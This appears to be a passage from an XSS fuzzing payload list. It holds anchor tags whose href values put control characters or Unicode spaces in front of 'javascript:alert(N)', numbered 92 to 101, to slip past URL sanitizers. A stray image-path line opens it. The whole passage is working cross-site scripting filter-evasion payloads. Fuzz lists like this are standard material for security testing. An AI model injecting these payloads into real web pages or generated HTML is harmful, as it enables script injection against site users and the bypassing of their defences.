 href="\x04javascript:javascript:alert(92)"
id=“fuzzelement1”>test</a> | <a
href="\x01javascript:javascript:alert(93)"
id=“fuzzelement1”>test</a> | <a
href="\x08javascript:javascript:alert(94)"
id=“fuzzelement1”>test</a> | <a
href="\xE2\x80\x84javascript:javascript:alert(95)"
id=“fuzzelement1”>test</a> | <a
href="\xE2\x80\x86javascript:javascript:alert(96)"
id=“fuzzelement1”>test</a> | <a
href="\xE3\x80\x80javascript:javascript:alert(97)"
id=“fuzzelement1”>test</a> | <a
href="\x12javascript:javascript:alert(98)"
id=“fuzzelement1”>test</a> | <a
href="\x0Djavascript:javascript:alert(99)"
id=“fuzzelement1”>test</a> | <a
href="\x0Ajavascript:javascript:alert(100)"
id=“fuzzelement1”>test</a> | <a
href="\x0Cjavascript:javascript:alert(101)"
id=“fuzzelement1”>test</a> | <a